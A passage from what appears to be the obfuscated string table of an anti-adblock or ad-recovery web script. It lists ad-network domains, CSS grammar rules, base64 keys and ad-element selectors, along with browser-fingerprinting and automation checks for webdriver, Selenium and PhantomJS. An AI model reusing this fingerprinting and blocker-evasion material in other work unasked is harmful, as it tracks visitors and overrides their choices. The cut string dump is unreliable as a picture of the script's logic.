ac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','sharethrough.com','timeout','getPropertyValue','`,\x20expected\x20`','tagan.adlightning.com','tagNameFilter','appier.net','<number>','Blocked\x20prebid\x20request\x20error\x20for\x20','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','/gampad/ads','_ignoreInvalidMapping','SyntaxMatchError','<counter()>|<counters()>','#adshield','removeProperty','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','gecko','substr','8ipClED','display','out_of_page','lookupNonWSType','maxAge','_selenium','<\x27border-top-left-radius\x27>','Type\x20of\x20node\x20should\x20be\x20an\x20Object','osano.com','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','matcher','eatIdent','coupang','HTMLIFrameElement_srcdoc','browserKind','appendChild','number-token','y.one.impact-ad.jp','auto|sRGB|linearRGB','[<type-selector>?\x20<subclass-selector>*]!','upload','Element_setAttribute','nthChildOf','pluginsLength','lax','fonts.googleapis.com','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','HTMLAnchorElement_origin','insertAfter','adingo.jp','[alternate||[over|under]]|inter-character','isVisibleElement','<image>','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','data-owner','sameSite','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','[auto|<integer>]{1,3}','Firefox/','iionads.com','<single-animation-direction>#','high','__gpp\x20not\x20found\x20within\x20timeout','rule','div#contents\x20>\x20span#ads','append','fo2nsdf','isArray','generic','first','w2g','HTMLIFrameElement_src','HTMLMetaElement','adWrapper','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','CDO-token','geb','revert','Date.now','alpha|luminance|match-source','adnxs.com','none|<filter-function-list>','original','cmpStr','hwb(\x20[<hue>|none]\x20[<percentage>|none]\x20[<percentage>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','max','en-us','trimLeft','303966LSwDWp','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','getReader','Block','static.criteo.net','auto','children','window.parent.document.domain;','isNaN','allow-scripts','[data-uri]','<complex-selector>#','always|[anchors-valid||anchors-visible||no-overflow]','cdn.confiant-integrations.net','<\x27justify-self\x27>|anchor-center','mfadsrvr.com','content','deep','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','frames','auto|start|end|left|right|center|justify','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','<single-animation-fill-mode>#','is_limited_ads','CSSStyleSheet_insertRule','auto|balance','lvmax','DOMContentLoaded','<mf-name>','<\x27-ms-scroll-limit-x-min\x27>\x20<\x27-ms-scroll-limit-y-min\x27>\x20<\x27-ms-scroll-limit-x-max\x27>\x20<\x27-ms-scroll-limit-y-max\x27>','adhesion','matchStack','<number>|left|center|right|leftwards|rightwards','Performance.network','image-set(\x20<image-set-option>#\x20)','\x20requestBids.before\x20hook:\x20','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','HTMLStyleElement_insertBefore','CSSStyleSheet_replaceSync','#as_domain','forceBraces','UNKNOWN','grayscale(\x20<number-percentage>\x20)','static-cdn.spot.im','7cfdc6c7','https://img-load.com','hue-rotate(\x20<angle>\x20)','none|<single-transition-property>#','ad-','__isProxy','openxcdn.net','webkit','dsp-service.adtarget.biz','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','adsappier.com','break-walk','Unsupported\x20version:\x20','preload','samsungbrowser','blob:','gpt-minutemedia','ad.smaato.net','comma','doubleclick.net','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','charAt','groups','eventType','/favicon.ico?','close-error-report','reason','windowExternal','marker-end','getSlotElementId','initLogUploadHandler','<url>','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','viously.com','numeric-only|allow-keywords','invert(','trident','qrscanner.net','__lastWatirConfirm','css','symplr','char\x20must\x20be\x20length\x201','Number\x20sign\x20is\x20not\x20allowed','<absolute-size>|<relative-size>|<length-percentage>','scribens.fr','as_session_id','SIMID:','Load\x20stylesheet\x20results:\x20','[discretionary-ligatures|no-discretionary-ligatures]','no-limit|<integer>','findAll','query','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','active','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','webkitMediaStream','document.querySelector','hasOwnProperty','scrollX,Y',',\x20fetch:\x20','d15kdpgjg3unno.cloudfront.net','__as_is_ready_state_change_loading','atmedia.hu','ab43d8d5','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','Y29rcQ==','Node_baseURI','appendData',',\x20scrollY:\x20','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','adv-','reserved1Output','protectCss','axelspringer.com','20030107','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','checkAtruleName','stringify','DisallowEmpty','none|<length>','revert-layer','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','regexp-test','Symbol','<\x27min-inline-size\x27>','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','lineItemId','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','webDriver','geniee','navigator.webdriver\x20is\x20undefined','<integer>|auto','deviceMemory','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','important','https://hbopenbid.pubmatic.com/translator','margin-right','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','forEachToken',',\x20y:\x20','start','limit','toLowerCase','halifaxcourier.co.uk','read-','Terminate\x20-\x20not\x20registered\x20in\x20db','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','\x0a\x20\x20','api','style','hooked','__as_ready_resolve','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','requestIdleCallback','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','advertisement','sizes','3lift.com','exp(\x20<calc-sum>\x20)','dataset','[<length>|<percentage>]{1,4}','bounceexchange.com','tokenStart','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','onLine','https://content-loader.com','Terminate\x20-\x20bot\x20detected','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','auto|<color>{2}','<!DOCTYPE\x20html>','Identifier\x20or\x20parenthesis\x20is\x20expected','AddMatchOnce','<\x27border-top-color\x27>','link','transferSize','setSourceContent','inventoryId','/negotiate/script-set-value?passcode=','cp.edl.co.kr','Zm1qeA==','matchType','checkAtrulePrelude','https:','selectorText','Failed\x20to\x20load\x203rd-party\x20image:\x20','left',';\x20Expires=','__driver_unwrapped','Document_querySelectorAll','opacity','rhino','none|[crop||cross]','smsonline.cloud','unshift','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','<percentage>|<length>|<number>','div\x20{}','skip-node','min','<line-width>','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','resolve','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','<compound-selector>#','ex.ingage.tech','start|end|center|justify|distribute|stretch','getElementsByTagName','[contain|none|auto]{1,2}','auto|<time>','<number>|<percentage>','onclick','/bq/','<relative-selector>#','removeAttribute','declaration','at-keyword-token','relative','fromArray','createContextualFragment','<clip-source>|[<basic-shape>||<geometry-box>]|none','auto|none|antialiased|subpixel-antialiased','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','scrollX','luminance|alpha','[auto?\x20[none|<length>]]{1,2}','content-security-policy','as-extra','bydata.com','safari/firefox\x20iframe\x20timeout','substring','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','avt','ad.gt','window.PluginArray\x20is\x20undefined','<\x27inset\x27>','getDomId','dvi','<div','[auto|<length-percentage>]{1,2}','content-visibility','xyz|xyz-d50|xyz-d65','phantomjs','as_key','selectors','setAttributeNS','-ad','none|<position-area>','googletagmanager.com','<integer>&&<symbol>','../','flat','ignore|stretch-to-fit','entries','/pcs/activeview?','get\x20','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','isGecko','data','__gpp','scrollBy','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','hooking\x20started\x20without\x20preframe\x20hooking','domAutomation','coachjs','HTMLTemplateElement','auto|balance|stable|pretty','Not\x20a\x20Declaration\x20node','navigator.connection\x20is\x20undefined','scrollWidth','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','none|[weight||style||small-caps||position]','Expect\x20an\x20apostrophe','navigator','History','.start','https://orbidder.otto.de/bid','Expect\x20`',';\x20Priority=High','https://t.visx.net/ul_cb/hb_post','domain','ads.blogherads.com','<visual-box>||<length\x20[0,∞]>','dotomi.com','[<length>|<percentage>|auto]{1,4}','bored_panda_events','z-index','defaultView','/cou/api_reco.php','none|all|[digits\x20<integer>?]','Document','<length-percentage>{1,2}','file','matches','unsafe|safe','fetchParams','electron','isInIframe','gpt-vuukle','data-target','encodeId','https://cmp.autobild.de','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','privacymanager.io','springserve.com','cssWideKeywords','partitioned',',\x20elapsed:\x20','sussexexpress.co.uk','neoera-cdn.relevant-digital.com','originalUrl','<color>&&<color-stop-angle>?','HTMLElement_title','ad-score.com','mediatradecraft.com','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','ClassSelector','CDO','{\x22apply-ratio\x22:1,\x22','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','<\x27top\x27>{1,4}','expires','<color>{1,4}','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','checkPropertyName','<hex-color>|<absolute-color-function>|<named-color>|transparent','isDelim','admz','NmFreWhvcjgwbTM3c2xmdzF2eHA=','inset?&&<length>{2,4}&&<color>?','<\x27padding-left\x27>{1,2}','asin(\x20<calc-sum>\x20)','<\x27border-bottom-right-radius\x27>','(E2)\x20Invalid\x20protect\x20url:\x20','HTMLVideoElement_poster','chrome','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','<\x27padding-left\x27>','tb|rl|bt|lr','getWindowId','minutemedia-prebid.com','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','port2','TypeSelector','adjust.com','removeChild','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','yellowblue.io','OWptYW53eXF4MHM1NHp1dG82aA==','_as_injected_functions','auto|[over|under]&&[right|left]?','opacity(0)','__selenium_unwrapped','osano_','true|false','getTokenStart','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','http','svb','applyTo','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','onmozfullscreenchange','gpt-adsinteractive','navigator.plugins.length\x20is\x20undefined','promise','Combinator\x20is\x20expected','<\x27inset-block-start\x27>','a-mo.net','https://consent.programme.tv','_names','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','<number>|<dimension>|<ident>|<ratio>','<\x27margin\x27>','can\x27t\x20access\x20user-agent','Window_setInterval','item\x20doesn\x27t\x20belong\x20to\x20list','isVisibleContent','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','error\x20on\x20googletag.pubads()','HTMLAnchorElement_attributionSrc','xg4ken.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','ssmas','isUnregistered','recovery_adm_gpt_request','kumo.network-n.com','gpt-firstimpression','normal|<length>','stickyads','merequartz.com','scrollY','trim','startLine','pa-pbjs-frame','ltr','\x27,\x20\x27*\x27)</script>','sepia(\x20<number-percentage>\x20)','_ad','http://localhost','as-check-script-blocked-ready','currentScript','PerformanceEntry_name','scroll-position|contents|<custom-ident>','<html><head></head><body></body></html>','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','mgid.com','insert','aniview.com','padding|border','getAtrulePrelude','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','<supports-condition>','split','<\x27column-width\x27>||<\x27column-count\x27>','_set','window.top.document.domain;','getNode','pageview','scroll(\x20[<axis>||<scroller>]?\x20)','aXJycg==','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','https://consent.sussexexpress.co.uk','Token','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','absolute','<grid-line>\x20[/\x20<grid-line>]?','gw.geoedge.be','a-mx.com','set\x20','equals','then','dvmax','URLSearchParams','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','start|end|left|right|center|justify|match-parent','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','iframe\x20message\x20timeout:\x20','releaseCursor','none|text|all|-moz-none','Event_stopImmediatePropagation','addConnectionHandler','none|all|<dashed-ident>#','startsWith','errorTrace\x20signal\x20unexpected\x20behaviour','notificationPermissions\x20signal\x20unexpected\x20behaviour','<line-width>{1,4}','/ivt/detect','[<length-percentage>|top|center|bottom]#','/npm-monitoring','iterator','adfarm1.adition.com','upright|rotate-left|rotate-right','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Function.prototype.bind\x20is\x20undefined','dump','none|auto|[<string>\x20<string>]+','pipeThrough','middle','hbwrapper.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','script-src','delim-token','yieldmo.com','defineOutOfPageSlot','serverbid.com','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','visible|hidden|collapse','trvdp.com','prod','<media-not>|<media-and>|<media-or>|<media-in-parens>','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','enjgioijew','parseFromString','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','bot','eat','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','arrayBuffer','before','Element_setHTMLUnsafe','<media-query-list>','none|[fill|fill-opacity|stroke|stroke-opacity]#','tpmn','randomUUID','iab-flexad','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','textContent','secure','layer(','MessageEvent_data','svw','adshield-api','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','getEntriesByType','focus/','CrOS','height','sendBeacon','log','attributionsrc','cache','document\x20-\x20link\x20element','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','pagead2.googlesyndication.com','getOwnPropertyDescriptor','unset','slotElementId','getBidResponses','syntax','(-token','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','filter,\x20pointer-events','yahoo-mail-v1','is_blocking_acceptable_ads','omid_message_method','HTMLStyleElement','keys','admost.com','general-enclosed','getAttributeNames','auto|all|none','amazon-adsystem.com','Document_URL','adshieldMaxRTT','Map','adunit','walkContext','toUTCString','PseudoClassSelector','excludeHosts','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','<\x27margin-left\x27>{1,2}','Failed\x20to\x20fetch','eatDelim','clickiocdn.com','succeedscene.com','ad.360yield-basic.com','<feature-value-block>+','notificationPermissions',';\x20Max-Age=','dable-tdn','a3luYg==','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','__hooked','none|element|text','/getconfig/sodar','[contextual|no-contextual]','drag|no-drag','<color>+|none','Declaration','div','ghi','presage.io','notebookcheck.com','gpt-nextmillenium','https://ssb-global.smartadserver.com/api/bid','is_ads_blocked','enums','querySelector','pub_300x250m','normal|<string>','Document_querySelector','vmax','Element_tagName','<\x27top\x27>{1,2}','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','findDeclarationValueFragments','sin(\x20<calc-sum>\x20)','backgroundImage','ocelot.studio','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^